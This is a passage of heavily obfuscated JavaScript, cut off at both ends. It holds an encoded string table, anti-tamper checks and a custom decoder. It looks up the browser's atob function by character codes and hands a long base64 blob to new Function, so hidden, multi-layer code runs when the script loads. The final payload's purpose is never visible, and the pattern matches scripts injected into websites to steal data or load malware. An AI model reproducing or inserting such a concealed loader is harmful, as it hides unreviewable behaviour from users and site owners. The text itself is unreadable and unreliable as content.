BKXdzeDJA3bQu0voCLn5y3nkm1u0yNL0','BK9vBZnHq2nWsZbZB01iz3HnBvvZsJa0AKTwy25lu3rm','y3nkmwmYuJbwwa','v2LJCeSWC29nsgD6txPvC0OYDfHAEKLUs1n0teTeqJrn','veu5u3L4ELbxnwXKEujtwLDKrMviqw9AmxrOtvnND2ve','ne16AZrmq2rZsKvAneP5A3jtEwD3zurjne5PD25trMD6','ytnkngnty3nkmeO0vKzsre0Wtw5mq2rytLDsALrTmxjA','weP5D25LrtvhwtfAALvTuKHsEwnZsJjkvgeWovHvwejR','z3HoBvLZsJnwq05gz25lu3rms0rcne0YtMPmq2rHywXo','zfbkvgXIsNLRCLn5z3DLreuWtKn3BMiYotruAwnWsZbZ','B25lu3rms0rcne1uuMLmq2rXuuzowuP5A3jtEwD3zurn','sZbZB01iz3Hor1vZsNPrA2jPrw5lu3rms0rcne0YwMXm','v2rTtJjst1j5y3nkmLjQvKv0we5xAgPuBKvUtenKDLuY','EwTYu3LND2vetMPzAxDUtM1osK5Py3blmhnVtuHNEK16','sgD5wxPJC0OWEfnAmLvUs1n0teTeqJrnmKK0tenJmLKW','BMvgtNjoBgrtvda1we4Ymg5mq2ryvvvAALnStNjtrvL4','q3G1teHVC1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEe5u','zeHSD1PtzgrxEwrPyLDonvrhvw5yvdfTzfC1AMrhBhzI','EwmYvKPIBLfVu2LND2vettfnAxDUyJi5nfrPy3blvhrW','BMeXzg5nAwnWsZbZB01iz3LzvgDZsJf0nffgB25lu3rm','EwTYu3LND2verMHzExDUsvnsyvrPy3blmhnVtuHNEe9u','r05svNLJC0OXyZnrBvjjyLC5D1z6vxHJq2nZsJjkBu9y','mK15D25Iq1jhzunJCeSWC29nsgHPtNL3BLr6y2PxEwnW','D25sEuvQuvnJCeSWC29nsgD6wMPbC0OWCfLnwevUs1n0','D1zUAZrHm0vUtenKrvnfnwPtvK5YwwXJmMjty3nkmwmY','v2TAA1nwy25mq2rytLHOA1qWtNzABgmZv0vjBKXdzfHo','CvfTB3DkEwXKufvZB01iz3PArgnZsJnsrvvUtw5lu3rm','ELjPtenKuvPSDfbkEwXKs0DRC2j5D3DLrev3tezZD2vh','AePdy3blmhnVtuHNEfPuy3nkExbdywPbBKTtDeXlrei0','odm5C2j6uuzQ','n2zuDdLlq2S3wM5wDvKZuNbImJrNyvnOEeXitxbLm1PO','zgHAvtH3sNLRCLn5z3DLreKXtLn3BLr6y2PxEwnWsZbZ','z3PovgnZsNLvEwjvA25lu3rms0rcne1QrxDmq2n4zfv4','wML3BMrfuLnJEwnWsZbZB01izZbnr0vZsNLAtwjPB25l','BtKXs0nJCeSWC29nsgD4wtjvC0OWCfLnwevUs1n0teTe','tvnND2verMTpu3DUvZnOqvDPy3byu2DUsNLSyLLurw9n','sgD6ttjrC0OZsLPImdbUs1n0teTeqJrnv1jStenJBe1T','B01iz3HArgnZsJjgBfr6qw5lu3HTvZbZB01iz3Lor1LZ','uMfArxryttjst1Dxvw5mq2rgvgXkA1zStNjswfzisNL3','zfjLvMXytJbnBKXdzevIvZLdvJfkD1KXwMPsEwnZsJfJ','qJrnv1u0tenJnfiYrwTkEwXKufDAmwjTtJbHvZL1s0Hf','wKrjC0P6BdvnBeLUs1yWB2vwDfzlrei0tvDnm0Xdy2Xj','D25kA3H1s2LJCeSWC29nsgD6tKrvC0P6AeHzu1fUs1n0','s0rcne0Yutbmq2r5v1C5tKP5A3jtEwD3zuroAvLtD25H','wfzxzeHkExDUuKvoCMjxwNrIm05ytKHRBKXdzfHoBwHR','z3HovgTZsJjVAW','tuHNEvPuuxnkmM9RuvrzBKTtDeXlrei0wM1rC0OYB2Tr','q2rOvtj0BvOWtNzrBK5isNL3BLz6wtnArtKYwvzwCwnt','sMLAq3DUvZnOqvDPy3byu2HWteHzC01izZrmrNn3zurJ','s0rcne1usxPmq2risvnoqKP5A3jtEwD3zurgBvL5D25u','y3blmhnVtuHNEe9xrxnkEvPnyMLVBKTtDeXlrei0tvrj','sgD5twPRC0OYD2TsBMDUs1n0teTeqJrnALKYtenJnePS','zhPKvwr6sNLRCLn5z3DLrezStwL3BMnUvMTJu2nWs1n4','CerHEKjVuti4DG','whqYwvHjz1LuutLzve1ZzgOXBLCYrtblrei0tw1zEKXd','q2rXsKvfmKP5A3jtEwD3zurkAK5dD25oBu5ktMLJCeSW','vZfzB01iz3LzmLfZsNPSnu1Ssw5lvJbVzeHSD1Pxow1j','Eu1QsxnkEvvQu1zrBKTtDeXlrei0twPnEuXdzdfrALjz','Ee1dA3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jS','u3DUs2TkCu1dy3blmhnVtuHNEe9uz3nkEMDTvZjnBKTt','D25pq1PIwxLJCeSWC29nsgHStKn3BLj5rwPru2nWsZbZ','y3blmhnVtuHNEfPerxnkExbdywPbBKTtDeXlrei0twPs','mhHyvdjvBKXdzfHvwfL2zercyvKWzfHkExDUww0XDLLv','BeLUs1n0teTeqJrnmKuZtenKqLKWEe1kEwTYu3LND2ve','BtKXs0nJCeSWC29nsgHStML3BK1yvK1vq2nWsZbZB01i','BgvUz3rO','AxDUytjVCeLty3blmhnVtuHNEe1QvxnkmM9RuvrzBKTt','AZjkEwTYu3LND2verxPou3DUtvHwtvvdy3blmhnVtuHN','sNLRCLLusw9nsgD6turbC0OXDdrrrM9Us1nZBLPhvw5y','zvrct1PfAZrHEtLyvurNBKXdzgPABuzjy1CXCMvPy3nk','EMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujs','wtnsCgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhwMjt','tuHNEe56y3nkmwHhu1DVBKTwmg9JExHOy21KmwjxvNvK','wMTtrgH2t0HSEvz5y3nkm000ytbgwe5fsMPuAMH2uwLJ','teTeqJrnBvL4tenKCuPfrtjkEwXKufDAmwjTtJbHvZL1','yJi0B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PSDeXl','vwnUtenKrwjxDe9wELP3wtfbngiYsw5mq2r5vgXWALmZ','txnKAxGZteHNCguZsMXKsfz5yMLcEeTitxnKAxGZteHN','ntu3nJnqtvrywvO','BgTsBvjouNLJC0OZBfrImfPyvuroALzfBeHkExDUvJa5','EvL6sxnkmujTvZa4BKTtDeXlrei0tw1oAeXdyZvLvePt','sfj5y3nkmJKZvM1otfiZqMTuA2nUtenKwfqXAhHLBMrd','mhnABhrms0rcne1TuMXmq2r5v1C5tKP5Bgrqv1OXyM1o','nhnIEJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZ','z3DLre5OwwL3BLHwrwPtu2nWsZbZB01iz3PAvfvZsNLA','ttjovwnty3nkm1jRyuDotfeYDdjwELjisNL3BMf6Ahzw','vw9kEwTYu3LND2verMPAq3DUtKnsDuLty3blmhnVtuHN','tenKsvDetMfkEwTYu3LND2veuxDou3DUsvnsyvrPy3bl','wKvOvgeZww5mq2qWv0vWALzxmxzIBxbOsNL3BLLuAhzo','EvPPD25Jm1ziy3LJCeSWC29nsgD6turnC0OZsJfAsevU','uLeYDe9wmuzisNL3BLyXqKvumwrrww1AwfvTmg5mq2r0','muL2wKuXseP5D25wELjywtfJmMvhtLDJu2nZsJjgrgeZ','DeXlrei0twPcBeXdyZrkBhrQsNLRCLn5z3DLrePTwLn3','vxLJC0OXyZfnmLjvzgTWALvStNjou2nZsJbotgfTCerH','wKDov1nTA25mq2rWt0C5Ewr6AhjvvMrsvxLJC0OYsLrI','BKXdzeznv1jRvvrOCLLwzfnuEwnZsJj4vgeWEgPvmJLr','rxHlrei0wKrfC0OWCfLnwevUs1yWB0P6mg5mrei0tKnS','BNbpvJfcrwrSzfnAu2nZsJjKDgj6BfHvBePQvdfWnfPg','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','ng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbuqJrnq3H3teHf','zuDsuLeYourwELe1ywLJC0OZrxPsBvjsvtj0B1yXqtrk','sJiWngiYvNPKvKPRu0vJBKXdzdrwmfi0uMTOnuP5D25L','z25lu3rms0rcne16wtrmq2nOsKzWt0P5A3jtEwD3zurf','mgqZvw5mq2qXttnwnvz6uMfzmgHOsNL3BMqYuLDzmvzu','ztnAAgnPqMfqvLu3y21wmgrysNvjsgrIv2LND2vestfn','tKn3BLrPtxbwEwnWsZbZB01iz3PoEKLZsNLAtwjPB25l','ufy4D2vevxDovgSWtNPwBvD5zhLAmgHAuMXbBLHtAgPm','CePrvgH2wKzKuMvty3nkm1yYuM1ouvuYC3PzA2nUtenK','sgD5tLrJC0OWqLjumwDUs1yWovPUvNvzm1jWyJi0B2vt','mtj2sLr2svm','vLHomu1UtenKEK0WsMPwrMHlwKzkEeP5D25sru5YwKzJ','tenKAfPvohDkEwTYu3LND2vesxPzAxDUytjVCeLty3bl','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','EwTYu3LND2verMXAq3DUtLDoAgndy3blmhnVtuHOAvPP','seP5D25wELjZwKv4BK4YtKLrmNrSsNL3BLyXrJzKmwrt','tuHNEe9xwxnkEMHiwvnrBKTtDeXlrei0ttjvmeXdyZjz','nuXdzhfkruuYsNLRCLn5z3DLrev3tLn3BKPusNrtu2nW','wxnkmujTvZa4BKTtDeXlrei0tvrjEuXdy3frBw93sNLR','BxbuyMLJCeSWC29nsgD5tKrNC0P6uwTIAuvUs1n0teTe','B01iz3LAv01ZsJfWvwvdrw5lu3rms0rcne1uwMXmq2rX','C0OYDhflu0vUs1n0teTeqJrnEK01tenKEvDxou5kEwTY','s1n4ELbyrMjAmxrOtxLND2vesxPAAxDUtM1osK5Py3by','wKn3BKPusNrtu2nWwfnOB0XiuM9Hwe1ZwM5wDvKZuNbI','ywXoDuP5A3jtEwD3zuroBvPdD25Aq1zet1nJCeSWC29n','BveZtenKmMqWnxHkEwTYu3LND2vetMPAu3DUyZnwsgn5','CLn5z3DLreK0wKn3BKPttKPwq2nWsZbZB01iz3HAALLZ','zg5Iv3q2vJffDLPgrtrHELfUtenKnvDvtNPKwgrSsNL3','ELjytNPoA1vUtMXkExDUzdiXCK5wyZjomLjlwwPrBKXd','wLvkCgiZuNjkmta5svngyLHuDdLKBuz5suDvovH6qJro','q1jhzunJCeSWC29nsgD6tLrNC0P6BdvnBeLUs1n0teTe','tuHNELPQy3nkELfRyMLfBKTtDeXlrei0tw1rEeXdzenl','B01iz3Pov1fZsJnwq05gz25lu3rms0rcne1Trtvmq2rK','wfvxAgTtrK5YzgLJC0OYuLrHm0Pyvdj4A1rQAhjIu2nZ','BxbuyMLJCeSWC29nsgD6turzC0P6BdvnBeLUs1n0teTe','C29nsgD4tLDjC0P6BdvnBeLUs1n0teTeqJrnvff3tenK','otm3mdmYAfbjCfrV','BLPxmxjlmJq0yJj0EMnty3nkm0j0ytncCLuYohDKBKvU','ywXoDuP5A3jtEwD3zurjmfPdD25prgrKvenJCeSWC29n','sNL3BMfurK1omJvzwLnJC0OYEeLJBe5ytLrKALzhrw5m','vKnorMDUs1n0teTeqJrnEKjOtenKyMvfqMfkEwTYu3LN','sZbZB01iz3HzAKvZsJb4u1OYvw5lu3rms0rcne16rtfm','q2r5tw0XDfz6yZnzmhHisNL3BLLuAhjJvMrtvw1ssLuY','vJnAr1jiwvnJCW','wfvVsNLRCLn5z3DLrezQwxL3BMnUvMTJu2nWsZbZB01i','u1DkmuP5D25HrejdwtfAseWYuKLsEwnZsJjnngf6BfHv','y3blmhnVtuHNEK9uvxnkEMXltJjNBKTtDeXlrei0ttjs'];var _0x1109969u=_0x1109969d;(function(a,b){var q=_0x1109969d;while(!![]){try{var c=-parseInt(q(0x17b))*parseInt(q(0x15c))+parseInt(q(0x12b))*parseInt(q(0x108))+parseInt(q(0xd0))+-parseInt(q(0x1fc))*parseInt(q(0x1ea))+-parseInt(q(0x104))+parseInt(q(0x1ed))+parseInt(q(0x195));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1109969c,0x9222b));var _0x1109969e=window;function _0x1109969f(c,d){var r=_0x1109969d,e={};e['cXPGG']=r(0x1c8),e['ggGfp']=function(i){return i();},e['GXBCC']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GXBCC'](h[r(0x14f)],d)&&function(j,k){var l=g(this,function(){var s=_0x1109969d,n=typeof window!=='undefined'?window:typeof process===s(0x1f1)&&typeof require===f['cXPGG']&&typeof global===s(0x1f1)?global:this,o=function(){var t=s,p=new n[(t(0xbe))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['ggGfp'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1109969d(a,b){a=a-0xba;var c=_0x1109969c[a];if(_0x1109969d['IXhyHN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1109969d['NEmYAG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1109969d['KrDmYe']={},_0x1109969d['IXhyHN']=!![];}var e=_0x1109969c[0x0],f=a+e,g=_0x1109969d['KrDmYe'][f];if(g===undefined){var h=function(i){this['nqSCLw']=i,this['ItcnTY']=[0x1,0x0,0x0],this['EKzjsW']=function(){return'newState';},this['bzpUkw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pBznof']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gBBBCv']=function(){var i=new RegExp(this['bzpUkw']+this['pBznof']),j=i['test'](this['EKzjsW']['toString']())?--this['ItcnTY'][0x1]:--this['ItcnTY'][0x0];return this['NRhlpk'](j);},h['prototype']['NRhlpk']=function(i){if(!Boolean(~i))return i;return this['qLqtDI'](this['nqSCLw']);},h['prototype']['qLqtDI']=function(j){for(var k=0x0,l=this['ItcnTY']['length'];k<l;k++){this['ItcnTY']['push'](Math['round'](Math['random']())),l=this['ItcnTY']['length'];}return j(this['ItcnTY'][0x0]);},new h(_0x1109969d)['gBBBCv'](),c=_0x1109969d['NEmYAG'](c),_0x1109969d['KrDmYe'][f]=c;}else c=g;return c;}new Function(_0x1109969f(_0x1109969e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUwNTk0NzVlPVsnYUNrd1dQZ'+'GRObWtrJywnaFNvYmcwRmRHYScsJ2Y4a3'+'JXUnhkSG1rSScsJ1c2aGRWdlpkSTAwJyw'+_0x1109969u(0x196)+'LCdXUVdGV1F0ZE1ta04nLCdXUnE4c3Q5T'+'icsJ3Z2QmRLbWsrc1cnLCdXUTBuaVNvYW'+_0x1109969u(0x1cc)+'tRmEnLCdqOGtrYlNvTGJhJywndTFOZFBT'+_0x1109969u(0x114)+'2xDb0UnLCdndXF1VzRLLycsJ3Z1dmZDdl'+'cnLCdXT0pkTG1vK3NXSycsJ1dQUmNRbWt'+'YdHVXJywnQkpGY1RDa1VXNDQnLCdtbWsw'+'cVhGZEpXJywnV1FHQVdQdGNOSTQnLCdXU'+'lB2V09uRldRTycsJ1dScGNPM3BkTGY4Jy'+'wnc2cxbHVlNCcsJ3dtb2ZtTU5jVUNrN1d'+'SM2NKdUtTV1FKZE1NdScsJ3dTb2FXUEZj'+_0x1109969u(0x19e)+'GxkTENreicsJ2lhbnpXNWhjVmEnLCdnZU'+'cyeDhrMScsJ29ta2loOG9MekcnLCdXUER'+'NV1JuVldRRycsJ1dQN2NTQ2tDV1J4ZFRh'+'JywnV1EwWUFHMTknLCdXUTFYek0vY1NHJ'+'ywnV1FDMFdQQmRKQ2tsJywnd1NrSGlTb3'+_0x1109969u(0x17c)+'3eGNMQ29QJywnZ2ZKY0dhL2RRRycsJ1dQ'+'S1JXT3hkSVNrZycsJ1dQMFpXUHhjSUlpJ'+'ywnZWh5cFdQeGRQVycsJ0JmcURXNE5jSE'+'cnLCd5dnBjTThrYWtxJywnVzRXa1c2bGN'+'UWmUnLCdiZ0pkSDhraHhXJywnVzZOZFVT'+'b0FXNkhlJywnd01CZFRta2dCVycsJ0E4a'+_0x1109969u(0x18d)+'dqZkdNVzVx'+(_0x1109969u(0x1b6)+'ScsJ2Rta1JXUWhkSFNreScsJ1c1M2RJMW'+'xjSVNrNScsJ1dPZlFEbW9yV1FxJywnbEN'+'rWVdRbGRROGtSJywnenVaY0hyTmRWcScs'+_0x1109969u(0x173)+'DhrWVc2QmNRQ282JywnRFNrR1dRYVNXNl'+'cnLCd2WkcwRmhxJywnV1JWY0dDa2FjOG9'+'hJywnZ0NvY3ZDa3VXUU8nLCdXUU85V1Jo'+'ZEo4azUnLCdBZlJjUlgzZElHJywnV1FXY'+'ldSWmRQbWt6JywndU5sZEdtazhXUjAnLC'+'dnQ2tKZThvRGVHJywnb0xtbVdQUmRUcSc'+'sJ1dPZXJXN3JNRHEnLCdXUGFaV09aZE5T'+'a0QnLCdkTjdkTlNrZkJXJywnclNrMFc3b'+'GRQSUsnLCdXN1JkVnRSZE5aaScsJ1dReU'+'tBcWJ0JywnV09oY1I4ay90eEcnLCdXNnR'+'kSFNvNFc2VGwnLCdXNVpkVHVGY1BDa3Yn'+'LCdXNHFRVzVWY0tzNCcsJ3VZcGNHU294Z'+'mEnLCdkQ2tOcVozZEpXJywnYlNrUGFkT2'+_0x1109969u(0x1c4)+'sJ2ZoR2hXNzRaJywnZzhrMmxYMGUnLCdX'+'Njg2VzUvY090RycsJ3ZtazRoQ284VzRPJ'+_0x1109969u(0x1d8)+'csJ2FTbytDMkZkUnEnLCdqTXhkTm1rWnF'+_0x1109969u(0x1f5)+_0x1109969u(0x163)+'UVta0FXUlMnLCdDaEhBcjNhJywnblNvR0'+'Zta2RXUmknLCdEdkpjTlNrZCcsJ213N2R'+'LOGs3RHEnLCd2S0JjVjhrOGJHJywnRUNr'+'elc0ZGROc0snLCdXNHhkVHdKZFYzYScsJ'+'0R0SmNQU2tnVzVXJywnV1JXdWttb0FvYS'+'csJ2JoSmNV')+(_0x1109969u(0x127)+'XBkTm1vVlc1YjEnLCd6Q28yV1FwY0tIbS'+_0x1109969u(0xcd)+'URycsJ3Ftb21XUDNjTVlHJywnV1JWY1A4'+'a3FFS3EnLCdER1c2dDNHJywnV1AzZE1nS'+'mRSMEsnLCdpU2t6dHRkZFZHJywnYW1vTU'+'ZmdGRUVycsJ1dRenJ1Q28vV1I0JywnVzd'+'pVlc0UmNPdGEnLCdBOG9SV09KY01YTycs'+'J1dQMDhXNjFjQ0cnLCdXUlJjT2Z4ZFR1V'+'ycsJ1dRUDFXT2pKJywnbmhWY09zSmRWYS'+_0x1109969u(0xdf)+'nLCdGOGt5VzZaZEpKQycsJ2RDa1ltcktN'+'JywnVzd0ZElMcGNLQ2tmJywncVhXS3hLa'+'ScsJ3NOTmRKQ2tzQ0cnLCdsQ2swblNvOG'+'RxJywnV1JEcnFnN2NHVycsJ1dQTmNPOGs'+'5V1FaZFBhJywnanNINlc1eGNOVycsJ1c0'+_0x1109969u(0x172)+'ywnVzYvY1ZzaGNKSkMnLCdXNG0xVzRoY0'+'9xaScsJ1dRaGNQU2tyc0txJywndWJSY1J'+'tb3phVycsJ3FTa2VXUkNHVzRXJywnYmEx'+'VVc1bGNPVycsJ2V2eGRVQ2tFemEnLCdGM'+_0x1109969u(0x1f2)+'dXTzNkVW1vbnhzcScsJ2NmRmRLd3pYJyw'+'nRDBSY1BDa0dnYScsJ1c1dURXNmRjVUk0'+'JywncnRKY05Tb0FmVycsJ1c2U1FXNDNjT'+'3JxJywnejhva1dQN2NMSmUnLCdGcXhjSm'+'1rS1c2QycsJ3EzTmNHWlJkSmEnLCdsQ29'+_0x1109969u(0xf0)+_0x1109969u(0xc5)+'ywncENvSG11SmROYScsJ1c3M2NSbWtibz'+'hvcScsJ3Jt')+('a2xXNFpkTnI4JywndGZXOFc3ZGNIcScsJ'+'284b3JBdmxkUlcnLCdBTU5jS1laZExhJy'+'wnbGcxK21XVycsJ3lta09qOG8xVzdDJyw'+'nak5sZEhta1R3cScsJ2VDa3NrOG8xakcn'+'LCdDbWt2VzQzZE9hcScsJ0NDa3BlOG9PV'+'zY0JywnV1FOY0pta2tXTy9kVlcnLCdXUF'+'ZkTkNvQUJZZScsJ3c4a1BXNU5kUFk4Jyw'+_0x1109969u(0x11d)+_0x1109969u(0x16b)+_0x1109969u(0x1b9)+'9tRGEnLCdXNTNkVXU3ZFIzeScsJ0FneGR'+_0x1109969u(0x168)+'eGJ2ZVppJywnbmZhSEZDa1knLCdXUDdjV'+'DhrN1dPUmRUVycsJ24wMGdXUFpkUUcnLC'+'djQ2tPV1A3ZExDa08nLCdDTkpjVThrVm5'+'hJywnc3VsZFZTa2NXT3knLCdXUk84VzZI'+'N3dXJywnQ2N0Y0s4azFXNjgnLCdXN3hjS'+'G1rQ2Vtb2YnLCdGVy9jTkNvU2ZxJywnaE'+'00SVdRZGRScScsJ1dPYXp0YWoyJywnbjh'+'rZldSQmRHbWtBJywnV1FWY0hTazRXUXRk'+'UWEnLCdXUFc2ZlNvU2VHJywnejN5dlc3a'+_0x1109969u(0x123)+'RjR0MnLCdqQ2tMenNkZFFXJywnelNrWlc'+'0ZGNUOG9CJywnanJQdFc2M2NOVycsJ3Nj'+'VmNRQ29jaFcnLCd4aFpjUXM3ZEthJywna'+'2dHeFdRRmRVRycsJ1dPcUJxcUhEJywnYV'+'NrR1dQM2RLQ2s1JywnV09iN3c4b1pXUlM'+'nLCdjeGFwVzdXYycsJ1dRWDZXT3JyV1B5'+'JywnZDhrMFdRL2RVQ2tLJywnV1JGY0cyS'+'mRSM20nLCdwOGtuZEdXNycsJ251dXNXND'+'hXJywnVzVt')+('SVc0cGNIcksnLCdXNmhkTTNDbGJHJywnV'+'09OY051QmRKdTAnLCdXUjNjS1NrSUVmaS'+'csJ1dRUEp4eHBjT1cnLCdrOGtHelpCZFN'+'XJywnY1NrMENKN2ROcScsJ2cwaUpXUmRk'+_0x1109969u(0x1d3)+'1B6SldQaScsJ3RKU2JxMXEnLCdqbW85dn'+_0x1109969u(0x1d4)+'jU21rOVdQZGRUcScsJ2lDa3VuOG95bFcn'+'LCdlZ3U5V09GZE9HJywncXJaY044b1Zic'+'ScsJ21Da0xwbW9OclcnLCd4TXRkSENrNH'+'RhJywnRWEzY05tb1huVycsJ3FxcGNHU29'+'naEcnLCd4OGtnVzZoY01DbzknLCd5aHhk'+_0x1109969u(0xec)+'29xaWhWZE5xJywnV1AwM2hTb3JwcScsJ1'+'c1L2RTTlpjSFNrbicsJ2JDa1VXUWhkUDh'+'rdCcsJ1c0QmRQMnhjRzhrcycsJ1dSekpX'+'T1RCV1JLJywnd2c4Ulc2TmNWcScsJ2k4a'+'3h0V1ZkUWEnLCdxOGtFYlNvQVc2NCcsJ1'+'dSaXFXUTdkTkNrQScsJ3lZN2NPOG9BYkc'+'nLCdvcjlDVzVoY1BHJywnYk10Y1JIcGRR'+'RycsJ2plL2RKQ2tOeFcnLCdiS3FWVzZ5N'+'ycsJ1c0MGNXNzdjUUlPJywnV1FlN3BDb2'+'xpVycsJ1c0N2RPTkpjSThrTCcsJ0JyVy9'+_0x1109969u(0x175)+'a3RXNE8nLCdnc3hkTjAvY0lYbGRPZVJjU'+'WE0dScsJ3EzaWhXNFJjSHEnLCdrQ2tQV1'+'BGZEtta08nLCdqOG9Edm1raldPcScsJ0V'+'2djl3d0MnLCdXNVZkSGVsZEhNRycsJ2Vt'+'b2RCeEpkTGEnLCdXUHRkT0NvVUFHYScsJ'+'0NTa1NubW90Vzd1JywnajhvQnZOaGROcS'+_0x1109969u(0x110))+('NU5jSUp5JywncE10ZE0xamInLCdpR1hZV'+'zROY1JHJywnV094Y0xta1lzd1cnLCd5ck'+'81QnZDJywnVzdOY1Q4a0dnOG9aJywna00'+_0x1109969u(0x126)+'bGRSSEpkUUk0JywneDBCY1ZDa1JtVycsJ'+'0Y4azZXN1JkVHFDJywndDNSY1ZYWmRLVy'+'csJ3VyaGNVQ29hcEcnLCd3YS9jVlNvaWZ'+_0x1109969u(0x180)+'YnZXUXknLCdyS1c4VzZaY1ZXJywnY2hGZ'+'EtNSHMnLCdrSzBoRlNrcScsJ1c0dGRTU2'+_0x1109969u(0x1f4)+_0x1109969u(0x201)+'YScsJ3Vta0RXNS9jUENvcycsJ3E4a1RXN'+'k5kSFg4JywnZ3ZMeG9IUycsJ2lTa1NmbW'+'96elcnLCdCS1ZjVUNrZG5HJywnV1A0blc'+'0OU51YScsJ3RyVmNKU2tWVzRtJywnajhv'+'OHc4a0ZXUEsnLCdFMjhVVzdkY0pxJywnc'+'nZCZFZDa05BVycsJ3Jta0hXNVZjU21vYy'+'csJ2k4b1VCdTdkUEcnLCdCOGs0VzROZEt'+'ZaScsJ3UxbGNSbWtOYUcnLCdhQ2syV08v'+_0x1109969u(0x166)+_0x1109969u(0x11a)+'tOeGd5QicsJ0U4b1VXUDdjUXNxJywnV1B'+'pdVc2SDdCRycsJ0JodmR1d2UnLCdDU2tr'+'VzRaZEpkaScsJ1dSbi9XUG50V091JywnV'+_0x1109969u(0x1c5)+_0x1109969u(0xc4)+'vbicsJ1c2eGNMOGttV1AvZFRhJywnaXZW'+'ZE5nVFEnLCdXUmZZV1BUWVdSOCcsJ2Jtb'+'01XNU5jS0NvTFc1RmNOOG9wJywnVzVKZF'+_0x1109969u(0x19c))+('J2docWFXUVJkSkcnLCdXNzR5VzVCY0lxJ'+'ywnV1AvY0h1TmRNR1pjVVNrT3dDa0YnLC'+'dXUFNadFhmcicsJ1c3eGRKS0pjT0Nraic'+_0x1109969u(0x1a0)+_0x1109969u(0xc1)+'ycsJ1dPZWJXNkg3REcnLCdXUktzaFNvTm'+'hhJywnekNrVG84b1JXN2EnLCdmMkpjVXN'+'wZEpHJywnazNhZEJta0cnLCdXNDdkTW1v'+'cVc2WHEnLCdDOGtXV09DS1c2MCcsJ1dRU'+'FpGZkJjSGEnLCd0U2tUYjhvalc2MCcsJ1'+_0x1109969u(0xeb)+'nLCdGU294V1IzY0lkQycsJ1dSSmNHQ2tE'+'V1BKZEpHJywnVzR0Y1JtazhCZzgnLCdzb'+'W94V09GY05HMCcsJ3MzMXVXUS9jS2EnLC'+'dXUks0V1JwZEs4a1knLCd0U2t3VzdSZFN'+'XMCcsJ2oyQmRWTnJjJywnQ0x6QUFOOCcs'+'J3dTb0xXUnhjTWJ1JywneFNva1dSUmNUS'+_0x1109969u(0x1b7)+_0x1109969u(0x1ee)+'0RkcnLCdyaEZjVHRSZE5HJywnRDBGZE5T'+'a2NXUGEnLCdjdk8zVzdLQicsJ21Da01rV'+_0x1109969u(0x1a8)+_0x1109969u(0x10e)+'XT3BjVHF5JywnbnZKZFNLalonLCdXTzRX'+'V1EzY1ZkVycsJ0J2eGNQOGttaWEnLCdXU'+_0x1109969u(0x16f)+'FDb214cXphJywnV1JhSFdQeGRKQ2tSJyw'+_0x1109969u(0xc6)+'V1EwdHVablcnLCdFQ2t1VzV0Y004bzgnL'+'CdXNEJjVTJSZE8zRycsJ0IwSEF3aHUnLC'+'dXT0d1YVNv')+('Tm9XJywndDA1bkR2ZScsJ3hTa2JiQ29pV'+'zVkZE1yVmNWQ2tNVzRMR1dRTmROVycsJ2'+'ZDa1FuQ284ZWEnLCdXT1RJRk0vY0hXJyw'+'neEdiWldQOWdXUmpCQlk3ZFZHVFInLCdo'+'Q2syV09kZFNTa2knLCdrbW8zQUNrMFdRQ'+_0x1109969u(0xbf)+_0x1109969u(0xc8)+'nLCdoOGtpY2NDYScsJ3lneGNKc1pkU0cn'+'LCdXNUJkSG1vblc1YkwnLCdvU2srQXFKZ'+'FBhJywnaDhrUVdRN2RLQ2s0JywnV1FIZX'+_0x1109969u(0xce)+'FVzdaY01YaScsJ1dPTmNLU2tOV1BWZFBH'+'JywnV09HSFdQdGRIU2tXJywnV1JwY09ta'+'1RXTy9kUWEnLCdXUFRMV1JIY1dQbScsJ1'+'dQSmRUbW9tcXNHJywnelNrbFdRNHBXNWU'+'nLCdXUVR5QzJ4Y0lxJywnZzhreUVyM2RK'+'cScsJ2VxYStXUDgnLCdXUEtwV1FKY0haN'+'CcsJ2RlT2lxbWtvJywncFNveXdta0JXUG'+'0nLCdXUGpIV1FqN1dSOCcsJ1dPN2RQOG9'+'Yd2NPJywnQzBIVnIyOCcsJ3B1UCtnczgn'+'LCdkbW9HdW1rZFdQYScsJ3B1UHlnWU8nL'+_0x1109969u(0xe6)+_0x1109969u(0x134)+'nb0s4MVdSTmRQVycsJ2Vtb29FTi9kTEcn'+'LCdXT0JjTDhrVFdRRmRIRycsJ2EwZGRSe'+'ERrJywnZm1rN2IwOCcsJ1c2VmRMTjdjSV'+'NrSycsJ0FNTmNJY1ZkU2EnLCdlOGtwZm1'+'vYm9xJywndVNrbFdQaURXNGknLCdnU2s1'+_0x1109969u(0x1e0)+'1BkZE1Da2snLCdXUlJjVENrZUZnOCcsJ3'+_0x1109969u(0x143))+('VzVtJywnV1JYdkNDb25XT0cnLCdXUFJjT'+'FNrR1dQRmRVcScsJ2o